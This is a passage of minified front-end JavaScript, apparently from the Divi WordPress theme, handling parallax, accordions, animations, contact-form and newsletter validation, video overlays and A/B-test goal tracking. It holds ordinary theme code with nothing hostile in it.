t=n(this),o=t.data("number-separator");t.easyPieChart({animate:{duration:1800,enabled:!0},size:e?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(t,e){n(this.el).addClass("active"),t===e&&n(this.el).find(".percent-value").text(r(n(this.el).data("number-value"),o))},onStep:function(t,e,i){i!=e&&n(this.el).find(".percent-value").text(r(Math.round(parseInt(i)),o))},onStop:function(t,e){n(this.el).find(".percent-value").text(r(n(this.el).data("number-value"),o))}})}))},window.et_pb_reinit_number_counters(W)),window.et_apply_parallax=function(){if(n(this).length&&void 0!==n(this)&&void 0!==n(this).offset()){var t=d;p?t=u.jQuery("#et-fb-app"):v()&&(t=n(window));var e=n(this),o=e.parent(),i=g()?e.offset().top/2:e.offset().top,a=t.scrollTop();if(!o.hasClass("et_is_animating")){if(r){var s="#divi-layout-iframe-".concat(ETBlockLayoutModulesScript.blockId);i+=u.jQuery(s).offset().top}var c,l=.3*(a+d.height()-i);c="translate(0, ".concat(l,"px)"),(e.children(".et_parallax_bg_wrap").length>0?e.children(".et_parallax_bg_wrap").find(".et_parallax_bg"):e.children(".et_parallax_bg")).css({"-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,transform:c})}}},window.et_parallax_set_height=function(){var t=n(this),e=s.isBuilder&&t.parent(".et_pb_fullscreen").length&&d.height()>t.innerHeight()?d.height():t.innerHeight(),r=.3*d.height()+e;_&&(r+=u.jQuery("#et_pb_layout .inside").offset().top),t.find(".et_parallax_bg").css({height:"".concat(r,"px")})},window.et_apply_builder_css_parallax=function(){if(s.isBuilder||r){var t=n(this),e=t.children(".et_parallax_bg");if(e.css({width:"",height:"",top:"",left:"",backgroundAttachment:""}),!v()||p){var o=p?u.jQuery("#et-fb-app"):d,i=o.scrollTop(),c=_?u.jQuery("#et_pb_layout .inside").offset().top:0,l=g()?2:1,f=t.offset(),h=g()?f.top/2:f.top;r&&(o=u.jQuery((0,a.getContentAreaSelector)(u,!0)),c=u.jQuery("#divi-layout-iframe-".concat(ETBlockLayoutModulesScript.blockId)).offset().top,i=o.offset().top),e.css({width:"".concat(n(window).width(),"px"),height:"".concat(o.innerHeight()*l,"px"),top:"".concat(i-c-h,"px"),left:"".concat(0-f.left,"px"),backgroundAttachment:"scroll"})}}},n(".et_pb_accordion").on("touchstart",(function(t){if("desktop"!==At()){var e=n(t.target);(e.hasClass("et_pb_toggle_title")||e.hasClass("et_fb_toggle_overlay"))&&(t.preventDefault(),e.trigger("click"))}})),n("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",(function(){var t,e,r=n(this).closest(".et_pb_toggle"),o=r.parents(".et_pb_section"),i=r.find(".et_pb_toggle_content"),a=r.closest(".et_pb_accordion"),s=a.length,u=a.hasClass("et_pb_accordion_toggling"),c=n(window).scrollTop(),l=0,f=r.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(r.hasClass("et_pb_toggle_open")||u)return!1;a.addClass("et_pb_accordion_toggling"),t=r.siblings(".et_pb_toggle_open")}if(!i.is(":animated")&&(i.slideToggle(700,(function(){!function(t,e,n){"closed"===t?e.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),n.hasClass("et_pb_section_parallax")&&!n.children().hasClass("et_pb_parallax_css")&&et_parallax_set_height.bind(n)(),window.et_reinit_waypoint_modules()}(f,r,o)})),s)){var d=function(){t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),a.removeClass("et_pb_accordion_toggling"),e=r.offset(),n("#wpadminbar").length&&(l+=n("#wpadminbar").height()),n("#top-header").length&&(l+=n("#top-header").height()),n("#main-header").length&&!window.et_is_vertical_nav&&(l+=n("#main-header").height()),c+l>e.top&&n("html, body").animate({scrollTop:e.top-l-50})};t.find(".et_pb_toggle_content").is(":visible")?t.find(".et_pb_toggle_content").slideToggle(700,d):(t.find(".et_pb_toggle_content").hide(),d())}}));var pt=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,_t=n(".et_pb_contact_form_container"),ht=!s.isBuilder&&n(".et_pb_module.et_pb_recaptcha_enabled").length>0,vt=document.body.innerHTML.match(/<script [^>]*src="[^"].*google.com\/recaptcha\/api.js\?render.*"[^>]*>([\s\S]*?)<\/script>/gim),gt=n("#et-recaptcha-v3-js"),mt=vt&&vt.length>gt.length;function bt(t){var e=t||O;e&&e.length&&e.each((function(){var t=n(this).parent(".et_pb_section"),e=n(this).find(".et_pb_slide"),r=e.find(".et_pb_container"),o=0,i=0,a=n(this).hasClass("et_pb_post_slider_image_top"),s=n(this).hasClass("et_pb_post_slider_image_bottom");if(t.is(".et_pb_section_first"))return!0;r.css("height",""),e.addClass("et_pb_temp_slide"),"object"===c(n(this).data("et_pb_simple_slider"))&&n(this).data("et_pb_simple_slider").et_fix_slider_content_images(),e.each((function(){var t=parseFloat(n(this).innerHeight()),e=n(this).find(".et_pb_slide_image"),r=parseFloat(n(this).data("adjustedHeight")),u=isNaN(r)?0:r;t=u&&u<t?t-u:t,(a||s)&&(e.length?(i=a?parseFloat(e.css("margin-top")):parseFloat(e.css("margin-bottom")),i+=10):n(this).find(".et_pb_container").addClass("et_pb_no_image")),0!==n(this).find(".et_pb_slide_description").length&&0!==n(this).find(".et_pb_slide_description").html().trim().length||n(this).find(".et_pb_container").addClass("et_pb_empty_slide"),o<t&&(o=t)})),o+i<1?r.css("height",""):r.css("height","".concat(o+i,"px")),e.removeClass("et_pb_temp_slide"),e.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")}))}!s.isBuilder&&(mt||ht&&et&&et.isEnabled())&&n("body").addClass("et_pb_recaptcha_enabled"),_t.length&&_t.each((function(){var t=n(this),e=t.find("form"),r=void 0!==t.data("redirect_url")?t.data("redirect_url"):"";e.find("input[type=checkbox]").on("change",(function(){var t=n(this),e=t.siblings("input[type=text]").first(),r=t.prop("checked");e.val(r?e.data("checked"):e.data("unchecked"))})),e.on("submit",(function(e){e.preventDefault();var o=n(this);if(!0!==o.data("submitted")){var i=o.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),a=o.find(".et_pb_contact_captcha"),s=t.find(".et-pb-contact-message"),u=void 0!==t.data("form_unique_num")?t.data("form_unique_num"):0,c=!1,f="",d="",p=[],_=[],h=n.Deferred();et&&t.hasClass("et_pb_recaptcha_enabled")?et.interaction("Divi/Module/ContactForm/".concat(u)).then((function(t){h.resolve(t)})):h.resolve(""),n.when(h).done((function(e){if(f="<ul>",i.removeClass("et_contact_error"),i.each((function(){var t=n(this),e=!1;"checkbox"===t.data("field_type")&&(e=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(e=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var r,o=t.attr("id"),i=t.val(),a=t.siblings("label").first().text(),s=void 0!==t.data("field_type")?t.data("field_type"):"text",u=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",l=void 0!==t.data("original_id")?t.data("original_id"):"",h=!1;if("radio"===s){if(0!==e.find('input[type="radio"]').length){s="radio";var v=e.find('input[type="radio"]').first();u=void 0!==v.data("required_mark")?v.data("required_mark"):"not_required",i="",e.find('input[type="radio"]:checked')&&(i=e.find('input[type="radio"]:checked').val())}a=e.find(".et_pb_contact_form_label").text(),o=e.find('input[type="radio"]').first().attr("name"),l=e.attr("data-id"),0===e.find('input[type="radio"]:checked').length&&(h=!0)}if("checkbox"===s){if(i="",0!==e.find('input[type="checkbox"]').length){s="checkbox";var g=e.find(".et_pb_checkbox_handle");u=void 0!==g.data("required_mark")?g.data("required_mark"):"not_required",e.find('input[type="checked"]:checked')&&(i=[],e.find('input[type="checkbox"]:checked').each((function(){i.push(n(this).val())})),i=i.join(", "))}if(e.find(".et_pb_checkbox_handle").val(i),0===(a=e.find(".et_pb_contact_form_label").text()).trim().length){var m=e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');if(m.length>0){var b=[];m.each((function(){b.push(n(this).val())})),0===(a=b.join(", ")).trim().length&&(a=et_pb_custom.wrong_checkbox)}}o=e.find(".et_pb_checkbox_handle").attr("name"),l=e.attr("data-id"),0===e.find('input[type="checkbox"]:checked').length&&(h=!0)}if(a=a.replace(/"/g,"&quot;"),t.is(":visible")||!t.parents("[data-conditional-logic]").length||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if(void 0!==o&&p.push({field_id:o,original_id:l,required_mark:u,field_type:s,field_label:a}),"required"!==u||""!==i&&!0!==h||t.is('[id^="et_pb_contact_et_number_"]')||(!1===e?t.addClass("et_contact_error"):e.addClass("et_contact_error"),c=!0,""===(r=a)&&(r=et_pb_custom.captcha),d+="<li>".concat(r,"</li>")),"email"===s){var y=i.trim().toLowerCase(),w=function(t){if(6>t.length)return!1;if(!1===function(t,e,n){var r=(t+"").indexOf("@",1);return-1!==r&&r}(t))return!1;var e=t.split("@",2),n=e[0],r=e[1];if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(n))return!1;if(/\.{2,}/.test(r))return!1;if(s(r," \t\n\r\0\v.")!==r)return!1;var o=r.split(".");if(2>o.length)return!1;for(var i in o){var a=o[i];if(s(a," \t\n\r\0\v-")!==a)return!1;if(!/^[a-z0-9-]+$/i.test(a))return!1}return!0;function s(t,e){var n=[" ","\n","\r","\t","\f","\v","\xa0","\u2000","\u2001","\u2002","\u2003","\u2004","\u2005","\u2006","\u2007","\u2008","\u2009","\u200a","\u200b","\u2028","\u2029","\u3000"].join(""),r=0,o=0;for(t+="",e&&(n=(e+"").replace(/([[\]().?/*{}+$^:])/g,"$1")),r=t.length,o=0;o<r;o++)if(-1===n.indexOf(t.charAt(o))){t=t.substring(o);break}for(o=(r=t.length)-1;o>=0;o--)if(-1===n.indexOf(t.charAt(o))){t=t.substring(0,o+1);break}return-1===n.indexOf(t.charAt(0))?t:""}}(y);""===y||a===y||w||(t.addClass("et_contact_error"),c=!0,w||(f+="<li>".concat(et_pb_custom.invalid,"</li>")))}}else _.push(l);else _.push(l)})),a.length&&""!==a.val()){var h=parseInt(a.data("first_digit")),v=parseInt(a.data("second_digit"));parseInt(a.val())!==h+v&&(f+="<li>".concat(et_pb_custom.wrong_captcha,"</li>"),c=!0,h=Math.floor(15*Math.random()+1),v=Math.floor(15*Math.random()+1),a.data("first_digit",h),a.data("second_digit",v),a.val(""),o.find(".et_pb_contact_captcha_question").empty().append("".concat(h," + ").concat(v)))}if(!c){o.data("submitted",!0);var g=o.attr("action"),m=o.serializeArray();m.push({name:"et_pb_contact_email_fields_".concat(u),value:JSON.stringify(p)}),m.push({name:"token",value:e}),_.length>0&&m.push({name:"et_pb_contact_email_hidden_fields_".concat(u),value:JSON.stringify(_)}),t.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,(function(){t.load("".concat(g," #").concat(t.attr("id"),"> *"),m,(function(e,o){if("error"===o){var i=n("#".concat(t.attr("id")),e);i.length>0&&t.html(i)}n(e).find(".et_pb_contact_error_text").length||(Et(t,"con_goal"),""!==r&&(window.location.href=r)),t.fadeTo("fast",1)}))}))}f+="</ul>",""!==d&&("<ul></ul>"!==f&&(f='<p class="et_normal_padding">'.concat(et_pb_custom.contact_error_message,"</p>").concat(f)),d="<ul>".concat(d,"</ul>"),d="<p>".concat(et_pb_custom.fill_message,"</p>").concat(d),f=d+f),"<ul></ul>"!==f&&(s.html(f),t.parents(".et_pb_section_parallax").length&&t.parents(".et_pb_section_parallax").each((function(){!n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&l.trigger("resize")})))}))}}))})),window.et_pb_play_overlayed_video=function(t){var e,r,o,i=t,a=i.closest(".et_pb_video_overlay"),s=i.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),u=s.find("iframe"),c=u.length>0,l=s.find(".fb-video").length;if(c){if(l&&void 0!==u[2]&&(u=n(u[2])),r=(e=u.attr("src")).split("?"),-1!==e.indexOf("autoplay="))return;o=void 0!==r[1]?"".concat(r[0],"?autoplay=1&amp;").concat(r[1]):"".concat(r[0],"?autoplay=1"),u.attr({src:o})}else s.find("video").get(0).play();a.fadeTo(500,0,(function(){n(this).css("display","none")}))},n(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").on("click",(function(){var t=n(this);return et_pb_play_overlayed_video(t),!1})),window.et_pb_resize_section_video_bg=function(t){(void 0!==t?t.closest(".et_pb_section_video_bg"):n(".et_pb_section_video_bg")).each((function(){var t=n(this);m(t)&&(t.removeAttr("data-ratio"),t.find("video").removeAttr("style"));var e,r,o=t.find("video"),i=(o.prop("videoWidth")||parseInt(o.width()))/(o.prop("videoHeight")||parseInt(o.height())),a=t.find(".mejs-video, video, object").css("margin","0px"),u=t.closest(".et_pb_section_video").length?t.closest(".et_pb_section_video"):t.closest(".et_pb_slides"),c=u.innerWidth(),l=u.innerHeight();void 0!==t.attr("data-ratio")||isNaN(i)||t.attr("data-ratio",i),c/l<i?(e=l*i,r=l):(e=c,r=c/i),a.width(e).height(r),s.isBuilder&&setTimeout((function(){a.width(e).height(r)}),0)}))},window.et_pb_center_video=function(t){var e=void 0!==t?t:n(".et_pb_section_video_bg .mejs-video");e.length&&e.each((function(){var e=n(this);if(et_pb_adjust_video_margin(e),m(e)&&setTimeout((function(){et_pb_adjust_video_margin(e)}),0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1}))},window.et_pb_adjust_video_margin=function(t){var e=0-t.width()/2;t.css("margin-left","".concat(e,"px"))};var yt={};function wt(){var t=n(window).width();n(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),n(".nav li li ul").each((function(){var e=n(this),r=e.width(),o=e.offset(),i=e.parents(".nav > li");o.left>t-r&&i.addClass("et-reverse-direction-nav")}))}function xt(t,e,n){n=n||t.data("et_waypoint_max_instances")||1;var r=t.data("et_waypoint")||[];if(r.length<n){var o=t.waypoint(e);o&&o.length>0&&(r.push(o[0]),t.data("et_waypoint",r))}else for(var i=0;i<r.length;i++)r[i].context.refresh()}function Ot(t,e){var r=t.parents(".et_pb_section").index(),o=n(".et_pb_section").length-1,i=t.parents(".et_pb_row").index(),a=t.parents(".et_pb_section").children().length-1;return r===o&&i===a?"bottom-in-view":e}function Pt(t){var e=t;if(!e.hasClass("et_had_animation")){var r=e.attr("data-animation-style"),o=e.attr("data-animation-repeat"),i=e.attr("data-animation-duration"),a=e.attr("data-animation-delay"),s=e.attr("data-animation-intensity"),u=e.attr("data-animation-starting-opacity"),c=e.attr("data-animation-speed-curve"),l=e.parent(".et_pb_button_module_wrapper"),f=n("body").hasClass("edge");e.is(".et_pb_section")&&"roll"===r&&n("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x","hidden"),function(t){for(var e=[],r=t.get(0).attributes,o=0;o<r.length;o++)"data-animation-"===r[o].name.substring(0,15)&&e.push(r[o].name);n.each(e,(function(e,n){t.removeAttr(n)}))}(e);var d=isNaN(parseInt(u))?0:.01*parseInt(u);-1===n.inArray(c,["linear","ease","ease-in","ease-out","ease-in-out"])&&(c="ease-in-out"),l.length>0&&(e.removeClass("et_animated"),(e=l).addClass("et_animated")),e.css({"animation-duration":i,"animation-delay":a,opacity:d,"animation-timing-function":c}),"slideTop"!==r&&"slideBottom"!==r||e.css("left","0px");for(var p={},_=isNaN(parseInt(s))?50:parseInt(s),h=["slide","zoom","flip","fold","roll"],v=!1,g=!1,m=0;m<h.length;m++){var b=h[m];if(r&&r.substr(0,b.length)===b){v=b,""!==(g=r.substr(b.length,r.length))&&(g=g.toLowerCase());break}}if(!1!==v&&!1!==g&&(p=function(t,e,n){var r={};switch(t){case"slide":switch(e){case"top":r={transform:"translate3d(0, ".concat(-2*n,"%, 0)")};break;case"right":r={transform:"translate3d(".concat(2*n,"%, 0, 0)")};break;case"bottom":r={transform:"translate3d(0, ".concat(2*n,"%, 0)")};break;case"left":r={transform:"translate3d(".concat(-2*n,"%, 0, 0)")};break;default:r={transform:"scale3d(".concat(o=.01*(100-n),", ").concat(o,", ").concat(o,")")}}break;case"zoom":var o=.01*(100-n);switch(e){case"top":case"right":case"bottom":case"left":default:r={transform:"scale3d(".concat(o,", ").concat(o,", ").concat(o,")")}}break;case"flip":switch(e){case"right":var i=Math.ceil(.9*n);r={transform:"perspective(2000px) rotateY(".concat(i,"deg)")};break;case"left":i=-1*Math.ceil(.9*n),r={transform:"perspective(2000px) rotateY(".concat(i,"deg)")};break;case"top":default:i=Math.ceil(.9*n),r={transform:"perspective(2000px) rotateX(".concat(i,"deg)")};break;case"bottom":i=-1*Math.ceil(.9*n),r={transform:"perspective(2000px) rotateX(".concat(i,"deg)")}}break;case"fold":switch(e){case"top":i=-1*Math.ceil(.9*n),r={transform:"perspective(2000px) rotateX(".concat(i,"deg)")};break;case"bottom":i=Math.ceil(.9*n),r={transform:"perspective(2000px) rotateX(".concat(i,"deg)")};break;case"left":i=Math.ceil(.9*n),r={transform:"perspective(2000px) rotateY(".concat(i,"deg)")};break;case"right":default:i=-1*Math.ceil(.9*n),r={transform:"perspective(2000px) rotateY(".concat(i,"deg)")}}break;case"roll":switch(e){case"right":case"bottom":i=-1*Math.ceil(3.6*n),r={transform:"rotateZ(".concat(i,"deg)")};break;case"top":case"left":i=Math.ceil(3.6*n),r={transform:"rotateZ(".concat(i,"deg)")};break;default:i=Math.ceil(3.6*n),r={transform:"rotateZ(".concat(i,"deg)")}}}return r}(v,g,_)),n.isEmptyObject(p)||e.css(f?n.extend(p,{transition:"transform 0s ease-in"}):p),e.addClass("et_animated"),e.addClass("et_is_animating"),e.addClass(r),e.addClass(o),!o){var y=parseInt(i),w=parseInt(a);setTimeout((function(){Ct(e)}),y+w),f&&!n.isEmptyObject(p)&&setTimeout((function(){e.css("transition","")}),y+w+50)}}}function St(t){if("undefined"!=typeof et_animation_data&&et_animation_data.length>0){n("body").css("overflow-x","hidden"),n("#page-container").css("overflow-y","hidden");for(var e=0;e<et_animation_data.length;e++){var r=et_animation_data[e];if(r.class&&r.style&&r.repeat&&r.duration&&r.delay&&r.intensity&&r.starting_opacity&&r.speed_curve){var o=n(".".concat(r.class)),i=At(),a="desktop"===i;tt=i;var s="";a||(s+="_".concat(i));var u=a||void 0===r["style".concat(s)]?r.style:r["style".concat(s)],c=a||void 0===r["repeat".concat(s)]?r.repeat:r["repeat".concat(s)],l=a||void 0===r["duration".concat(s)]?r.duration:r["duration".concat(s)],f=a||void 0===r["delay".concat(s)]?r.delay:r["delay".concat(s)],d=a||void 0===r["intensity".concat(s)]?r.intensity:r["intensity".concat(s)],p=a||void 0===r["starting_opacity".concat(s)]?r.starting_opacity:r["starting_opacity".concat(s)],_=a||void 0===r["speed_curve".concat(s)]?r.speed_curve:r["speed_curve".concat(s)];o.attr({"data-animation-style":u,"data-animation-repeat":"once"===c?"":"infinite","data-animation-duration":l,"data-animation-delay":f,"data-animation-intensity":d,"data-animation-starting-opacity":p,"data-animation-speed-curve":_}),!0===t?o.hasClass("et_pb_circle_counter")?(xt(o,{offset:"100%",handler:function(){var t=n(this.element).find(".et_pb_circle_counter_inner");t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0),Pt(n(this.element)))}}),xt(o,{offset:"bottom-in-view",handler:function(){var t=n(this.element).find(".et_pb_circle_counter_inner");t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0),Pt(n(this.element)))}})):o.hasClass("et_pb_number_counter")?(xt(o,{offset:"100%",handler:function(){n(this.element).data("easyPieChart").update(n(this.element).data("number-value")),Pt(n(this.element))}}),xt(o,{offset:"bottom-in-view",handler:function(){n(this.element).data("easyPieChart").update(n(this.element).data("number-value")),Pt(n(this.element))}})):xt(o,{offset:"100%",handler:function(){Pt(n(this.element))}}):Pt(o)}}}}function jt(t){var e=!1;if("undefined"!=typeof et_animation_data&&et_animation_data.length>0)for(var n=0;n<et_animation_data.length;n++){var r=et_animation_data[n];if(r.class&&t.hasClass(r.class)){e=!0;break}}return e}function Ct(t){if(!t.hasClass("infinite")){t.is(".et_pb_section")&&t.is(".roll")&&n("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x",""),t.removeClass(["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"].join(" ")),t.css({"animation-delay":"","animation-duration":"","animation-timing-function":"",opacity:"",transform:"",left:""}),t.addClass("et_had_animation")}}function kt(t){for(var e=!1,n=[".et_pb_toggle_title",".mejs-container *",".et_pb_contact_field input",".et_pb_contact_field textarea",".et_pb_contact_field_checkbox *",".et_pb_contact_field_radio *",".et_pb_contact_captcha",".et_pb_tabs_controls a",".flex-control-nav *",".et_pb_menu__search-button",".et_pb_menu__close-search-button",".et_pb_menu__search-container *",".et_pb_fullwidth_header_scroll *"],r=0;r<n.length;r++)if(t.is(n[r])){e=!0;break}return e}function Et(t,e,n){if(!s.isBuilder){var r=function(t){var e=t.attr("class"),n=parseInt(e.replace(/^.*et_pb_ab_goal_id-(\d+).*$/,"$1"));return isNaN(n)?0:n}(t),o=void 0===e?"con_goal":e;t.hasClass("et_pb_ab_goal")&&!J[r][o]?Tt(o,r):void 0!==n&&n()}}function Tt(t,e,r,o,i){var a=void 0===e?et_pb_custom.page_id:e,s=void 0===r?Mt(a):r,u=void 0===o?function(t){for(var e=0;e<et_pb_custom.ab_tests;e++)if(et_pb_custom.ab_tests[e].post_id===t)return et_pb_custom.ab_tests[e].test_id;return et_pb_custom.unique_test_id}(a):o,c=JSON.stringify({test_id:a,subject_id:s,record_type:t}),l="click_goal"===t||"con_short"===t?"":s;Wt(365,"et_pb_ab_".concat(t,"_").concat(a).concat(u).concat(l,"=true")),J[a][t]=!0,n.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:c,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always((function(){void 0!==i&&i()}))}function Mt(t){var e=n("*[class*=et_pb_ab_subject_id-".concat(t,"_]"));return!(e.length<=0||n("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function It(t){return n(".et_pb_ab_goal_id-".concat(t))}function At(){var t=l.width(),e="desktop";return t<=980&&t>767?e="tablet":t<=767&&(e="phone"),e}function Bt(t,e){return Lt(t)==e}function Lt(t){return function(){for(var t=document.cookie.split("; "),e={},n=t.length-1;n>=0;n--){var r=t[n].split("=");e[r[0]]=r[1]}return e}()[t]}function Wt(t,e){var n,r,o=(n=24*t*60*60*1e3,(r=new Date).setTime(r.getTime()+n),"; expires=".concat(r.toUTCString()));document.cookie="".concat(e+o,"; path=/")}function Ft(){if(!window.et_is_fixed_nav)return 0;var t=void 0===n("#main-header").attr("data-fixed-height-onload")?0:n("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(t):0}window.et_fix_slider_height=s.isBuilder?function(t){var e=t||O;if(e&&e.length){var n=e.data("address");yt[n]||(yt[n]=window.et_pb_debounce(bt,100)),yt[n](t)}}:bt,wt(),et_pb_form_placeholders_init(n(".et_pb_comments_module #commentform")),n(".et-menu-nav ul.nav").each((function(t){et_duplicate_menu(n(this),n(this).closest(".et_pb_module").find("div .mobile_nav"),"mobile_menu".concat(t+1),"et_mobile_menu")})),n(".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this),e=t.data("bg_color");e&&t.find("ul").css({"background-color":e})})),j.on("click",(function(t){et_pb_submit_newsletter(n(this),t)})),C.on("keypress",(function(t){if(13===(t.which||t.keyCode)){var e=n(this).closest("form").find(".et_pb_newsletter_button");et_pb_submit_newsletter(e,t)}})),j.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",(function(){var t=n(this),e=t.siblings("input[type=text]").first(),r=t.prop("checked");e.val(r?e.data("checked"):e.data("unchecked"))})),window.et_pb_submit_newsletter=function(t,e){if(t.closest(".et_pb_login_form").length)Et(t.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==e&&e.preventDefault(),n(".et_pb_feedburner_form").length>0){var r=n(".et_pb_feedburner_form input[name=uri]").val();return window.open("https://feedburner.google.com/fb/a/mailverify?uri=".concat(r),"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0}var o=t.closest(".et_pb_newsletter"),i=o.find('input[name="et_pb_signup_firstname"]'),a=o.find('input[name="et_pb_signup_lastname"]'),s=o.find('input[name="et_pb_signup_email"]'),u=o.find('input[name="et_pb_signup_list_id"]').val(),c=o.find(".et_pb_newsletter_error").hide(),f=o.find('input[name="et_pb_signup_provider"]').val(),d=o.find('input[name="et_pb_signup_account_name"]').val(),p=o.find('input[name="et_pb_signup_ip_address"]').val(),_=o.find('input[name="et_pb_signup_checksum"]').val(),h=o.find(".et_pb_newsletter_fields"),v=o.find(".et_pb_newsletter_success"),g=o.data("redirect_url"),m=o.data("redirect_query"),b={},y=[],w="<ul>",x="",O=h.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");i.removeClass("et_pb_signup_error"),a.removeClass("et_pb_signup_error"),s.removeClass("et_pb_signup_error"),O.removeClass("et_contact_error"),c.html("");var P=!0,S=t.closest(".et_pb_newsletter_form form");if(S.length>0&&"function"==typeof S[0].reportValidity&&(P=S[0].reportValidity()),i.length>0&&!i.val()&&(i.addClass("et_pb_signup_error"),P=!1),a.length>0&&!a.val()&&(a.addClass("et_pb_signup_error"),P=!1),pt.test(s.val())||(s.addClass("et_pb_signup_error"),P=!1),P){if(O.each((function(){var t=n(this),e=!1;["checkbox","booleancheckbox"].includes(t.data("field_type"))&&(e=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(e=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var r,o=t.data("id"),i=t.val(),a=t.siblings("label").first().text(),s=void 0!==t.data("field_type")?t.data("field_type"):"text",u=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",c=void 0!==t.data("original_id")?t.data("original_id"):"",l=!1;if(o||(o=t.data("original_id")),"radio"===s){if(0!==e.find('input[type="radio"]').length){var d=e.find('input[type="radio"]').first();u=void 0!==d.data("required_mark")?d.data("required_mark"):"not_required",i="",e.find('input[type="radio"]:checked')&&(i=e.find('input[type="radio"]:checked').val())}a=e.find(".et_pb_contact_form_label").text(),o=t.data("original_id"),n.isEmptyObject(i)||(b[o]=i),0===e.find('input[type="radio"]:checked').length&&(l=!0),i&&(b[o]=i)}else if(["checkbox","booleancheckbox"].includes(s)){if(i={},0!==e.find('input[type="checkbox"]').length){var p=e.find(".et_pb_checkbox_handle");u=void 0!==p.data("required_mark")?p.data("required_mark"):"not_required",e.find('input[type="checked"]:checked')&&e.find('input[type="checkbox"]:checked').each((function(){if("booleancheckbox"===s)i=n(this).val();else{var t=n(this).data("id");i[t]=n(this).val()}}))}if(0===(a=e.find(".et_pb_contact_form_label").text()).trim().length){var _=e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');if(_.length>0){var h=[];_.each((function(){h.push(n(this).val())})),0===(a=h.join(", ")).trim().length&&(a=et_pb_custom.wrong_checkbox)}}o=e.attr("data-id"),n.isEmptyObject(i)||(b[o]=i),0===e.find('input[type="checkbox"]:checked').length&&(l=!0)}else if("ontraport"===f&&"select"===s){var v=t.find(":selected");b[o]=v.length>0?v.data("id"):i}else b[o]=i;if("mailchimp"===f&&["select","radio"].indexOf(s)>-1){var g=(v="select"===s?t.find(":selected"):e.find('input[type="radio"]:checked')).length>0?v.data("id"):null;null!==g&&(b[o]={},b[o][g]=i)}if(a=a.replace(/"/g,"&quot;"),t.is(":visible")||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if("required"!==u||""!==i&&!0!==l||(!1===e?t.addClass("et_contact_error"):e.addClass("et_contact_error"),P=!1,""===(r=a)&&(r=et_pb_custom.captcha),x+="<li>".concat(r,"</li>")),"email"===s){var m=i.trim().toLowerCase(),O=pt.test(m);""===m||a===m||O||(t.addClass("et_contact_error"),P=!1,O||(w+="<li>".concat(et_pb_custom.invalid,"</li>")))}}else y.push(o);else y.push(c)})),w+="</ul>",""!==x&&("<ul></ul>"!==w&&(w='<p class="et_normal_padding">'.concat(et_pb_custom.contact_error_message,"</p>").concat(w)),x="<ul>".concat(x,"</ul>"),x="<p>".concat(et_pb_custom.fill_message,"</p>").concat(x),w=x+w),"<ul></ul>"!==w)return 